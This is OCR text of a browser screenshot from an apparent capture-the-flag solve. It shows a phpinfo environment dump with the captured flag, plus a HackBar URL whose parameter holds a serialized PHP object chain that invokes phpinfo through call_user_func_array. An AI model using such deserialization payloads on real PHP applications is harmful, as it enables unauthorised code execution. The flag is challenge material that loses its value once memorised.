 Variable Value
flag 6/14
PHP_ASC_URL https://www.php.net/distributions/php-7.4.28.tar.xz.asc
PHP_URL https://www.php.net/distributions/php-7.4.28.tar.xz
KUBERNETES_PORT_443_TCP_ADDR 172.16.252.1
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT 443
GZCTF_FLAG no value
KUBERNETES_PORT_443_TCP_PROTO tcp
KUBERNETES_SERVICE_PORT_HTTPS 443
KUBERNETES_PORT_443_TCP tcp://172.16.252.1:443
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
KUBERNETES_SERVICE_HOST 172.16.252.1
PWD /var/www/html
PHP_SHA256 9cc3b6f6217b60582f78566b3814532c4b71d517876c25013ae51811e65d8fce
APACHE_ENVVARS /etc/apache2/envvars
FLAG flag{57457dd3-173f-4d3e-bd54-f90145201626}
PHP Variables
Variable Value
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://101.32.220.189:31234/?begin=O:1:"B":2:{s:1:"p";s:7:"phpinfo";s:1:"a";O:1:"A":1:{s:1:"a";O:3:"Fun":1:{s:9:"Funfunc";s:20:"call_user_func_array";}}}
Enable POST ADD HEADER